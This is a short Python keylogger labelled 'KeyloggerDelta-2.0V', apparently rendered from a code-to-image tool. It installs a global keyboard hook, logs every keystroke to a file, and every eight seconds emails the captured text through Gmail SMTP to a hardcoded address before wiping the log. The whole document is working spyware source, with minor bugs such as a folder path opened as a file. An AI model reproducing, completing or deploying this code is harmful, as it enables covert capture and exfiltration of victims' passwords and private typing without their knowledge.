 KeyloggerDelta-2.0V
1 import pyHook, pythoncom, sys, logging, time, datetime
2
3 # Define the destination folder where the keylogger data will be stored
4 destination_folder = 'C:\\Users\\Windows 11\\Documents\\HK Code\\Python tools\\KeyloggerDelta-2.0V\\KeyloggerDelta v2.6.0'
5 # Set the wait time in seconds before sending the email
6 seconds_wait = 8
7 # Calculate the timeout based on the current time and the wait time
8 timeout = time.time() + seconds_wait
9
10 # Function to check if the timeout has been reached
11 def TimeOut():
12     if time.time() > timeout:
13         return True
14     else:
15         return False
16
17 # Function to send an email with the captured keylogger data
18 def SendEmail():
19     with open(destination_folder, 'r+') as f:
20         date = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
21         data = f.read()
22         data = data.replace('Space', ' ')
23         data = data.replace('\n', '')
24         data = 'Message captured at: ' + date + '\n' + data
25         print(data)
26         createEmail('DeltaLoggerXM@gmail.com', '1234', 'DeltaLoggerXM@gmail.com', 'Delta Captured: ' + date, data)
27         f.seek(0)  # Move the file pointer to the beginning of the file
28         f.truncate()  # Truncate the file to zero length
29
30 # Function to create and send an email
31 def createEmail(user, passw, recep, subj, body):
32     import smtplib
33     mailUser = user
34     mailPass = passw
35     From = user
36     To = recep
37     Subject = subj
38     txt = body
39
40     email = """\From: %s\nTo: %s\nSubject: %s\n\n%s """ % (From, To, Subject, txt)
41
42     try:
43         server = smtplib.SMTP("smtp.gmail.com", 587)
44         server.ehlo()
45         server.starttls()
46         server.login(mailUser, mailPass)
47         server.sendmail(From, To, email)
48         server.close()  # Corrected from 'coles' to 'close'
49         print('Email sent successfully')
50
51     except:
52         print('DELTA CAPTURE FAILED')
53
54 # Function to handle keyboard events
55 def OnKeyboardEvent(event):
56     logging.basicConfig(filename=destination_folder, level=logging.DEBUG, format='%(message)s')
57     print('WindowName:', event.WindowName)
58     print('Window:', event.Window)
59     print('Key:', event.Key)
60     logging.log(10, event.Key)
61     return True
62
63 # Set up the hook manager to capture keyboard events
64 hooks_manager = pyHook.HookManager()
65 hooks_manager.KeyDown = OnKeyboardEvent
66 hooks_manager.HookKeyboard()
67
68 # Main loop to check for timeout and send email
69 while True:
70     if TimeOut():
71         SendEmail()
72         timeout = time.time() + seconds_wait
73
74     pythoncom.PumpWaitingMessages()
codetoimg.com